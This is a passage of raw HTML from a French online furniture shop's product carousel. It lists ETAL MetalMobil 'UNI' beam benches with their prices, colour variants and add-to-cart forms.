content="Banc design ou assise sur poutre UNI, 2 places. Piétement plat d&#039;acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d&#039;aspect..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2007.6"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1085" data-id-product-attribute="106592"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1085-106592-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/97904-home_default/banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.jpg" alt="Banc design UNI, assise..." data-full-size-image-url="https://www.100chaises.fr/97904-thickbox_default/banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1085-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html">Banc design UNI, assise effet matelassé sur poutre...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1085-106592-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4368-etal_polypropylene_couleurs-uni_gris_tourterelle">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1085-106592-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4368-etal_polypropylene_couleurs-uni_gris_tourterelle">ETAL-UNI-220</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1085-106592-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4368-etal_polypropylene_couleurs-uni_gris_tourterelle"> <span class="product-price" content="1146.6">1&nbsp;146,60&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1085-106578-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/1085-106568-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/1085-106588-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/1085-106577-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1085-106576-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1085-106575-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1085-106574-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1085-106573-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1085-106572-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1085-106571-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1085-106570-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1085-106569-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1085-106568-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1085-106592-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4368-etal_polypropylene_couleurs-uni_gris_tourterelle">Banc design ou assise sur poutre UNI, 2 places avec tablette porte revue ronde. Piétement plat d'acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1085&amp;id_product_attribute=106592" method="post"><input type="hidden" name="id_product" value="1085"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/97904-large_default/banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design UNI, assise effet matelassé sur poutre plastique couleur, 2 places avec tablette porte revue, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/1085-banc-design-uni-assise-effet-matelasse-sur-poutre-plastique-couleur-2-places-avec-tablette-porte-revue-pietement-acier-peint.html"/><meta itemprop="description" content="Banc design ou assise sur poutre UNI, 2 places avec tablette porte revue ronde. Piétement plat d&#039;acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1146.6"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1084" data-id-product-attribute="106598"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1084-106598-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/97929-home_default/banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.jpg" alt="Banc ou assise sur poutre UNI, 3 places, piétement peint anthracite, assise coque effet matelassé couleur vert pistache." data-full-size-image-url="https://www.100chaises.fr/97929-thickbox_default/banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1084-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html">Banc design UNI, ou siège sur poutre d&#039;attente,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1084-106598-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4372-etal_polypropylene_couleurs-uni_vert_pistache">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1084-106598-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4372-etal_polypropylene_couleurs-uni_vert_pistache">ETAL-UNI-221</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1084-106598-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4372-etal_polypropylene_couleurs-uni_vert_pistache"> <span class="product-price" content="1020.24">1&nbsp;020,24&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1084-106598-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/1084-106608-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/1084-106618-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/1084-106607-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1084-106606-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1084-106605-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1084-106604-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1084-106603-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1084-106602-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1084-106601-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1084-106600-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1084-106599-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1084-106598-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1084-106598-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4372-etal_polypropylene_couleurs-uni_vert_pistache">Banc design ou assise sur poutre UNI, 3 places. Piétement plat d'acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d'aspect...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1084&amp;id_product_attribute=106598" method="post"><input type="hidden" name="id_product" value="1084"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/97929-large_default/banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design UNI, ou siège sur poutre d&#039;attente, assise 3 places plastique effet matelassé couleur, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/1084-banc-design-uni-ou-siege-sur-poutre-assise-3-places-plastique-effet-matelasse-couleur-pietement-acier-peint.html"/><meta itemprop="description" content="Banc design ou assise sur poutre UNI, 3 places. Piétement plat d&#039;acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d&#039;aspect..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1020.24"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1086" data-id-product-attribute="106676"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1086-106676-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/97952-home_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium." data-full-size-image-url="https://www.100chaises.fr/97952-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html">Banc design UNI, ou assise sur poutre pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1086-106676-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1086-106676-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail">ETAL-UNI-222</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1086-106676-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail"> <span class="product-price" content="1267.8">1&nbsp;267,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1086-106679-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/1086-106669-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/1086-106659-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/1086-106659-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1086-106660-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1086-106661-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1086-106662-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1086-106663-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1086-106664-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1086-106665-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1086-106666-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1086-106667-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1086-106668-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1086-106676-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail">Banc design ou assise sur poutre UNI, 3 places. Piétement plat d'acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d'aspect...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1086&amp;id_product_attribute=106676" method="post"><input type="hidden" name="id_product" value="1086"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/97952-large_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design UNI, ou assise sur poutre pour salle d&#039;attente, assise plastique 3 places avec tablette, piétement acier peint."/><meta itemprop="url" 